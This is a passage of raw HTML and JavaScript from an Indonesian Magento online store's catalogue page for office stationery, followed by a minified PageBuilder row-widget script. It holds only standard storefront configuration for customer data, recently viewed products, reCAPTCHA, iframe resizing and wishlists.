/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokobinamandiri.com\/","http:\/\/www.tokobinamandiri.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokobinamandiri.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokobinamandiri.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "28"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokobinamandiri.com\/page_cache\/block\/render\/page_id\/419\/","handles":["default","cms_page_view","cms_page_view_id_katalog-pricelist-perlengkapan-atk-kantor_joy-art-terbaru","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/katalog-pricelist-perlengkapan-atk-kantor\/joy-art-terbaru"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"28","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokobinamandiri.com\/rest\/tokobmsv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokobinamandiri.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokobinamandiri.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokobinamandiri.com\/rest\/tokobmsv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokobinamandiri.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokobinamandiri.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/Magento_PageBuilder/js/content-type/row/appearance/default/widget.min.js
body_size: 392
content:
define(['jquery','Magento_PageBuilder/js/widget/video-background','jarallax'],function($,videoBackground){'use strict';return function(config,element){var $element=$(element),parallaxSpeed=null,elementStyle=null;if($element.data('appearance')==='contained'){$element=$(element).find('[data-element="inner"]');}
if($element.data('background-type')==='video'){videoBackground(config,$element[0]);return;}
if($element.data('enableParallax')!==1){return;}
$element.addClass('jarallax');$element.attr('data-jarallax','');parallaxSpeed=parseFloat($element.data('parallaxSpeed'));elementStyle=window.getComputedStyle($element[0]);window.jarallax($element[0],{imgPosition:elementStyle.backgroundPosition||'50% 50%',imgRepeat:elementStyle.backgroundRepeat||'no-repeat',imgSize:elementStyle.backgroundSize||'cover',speed:!isNaN(parallaxSpeed)?parallaxSpeed:0.5});};});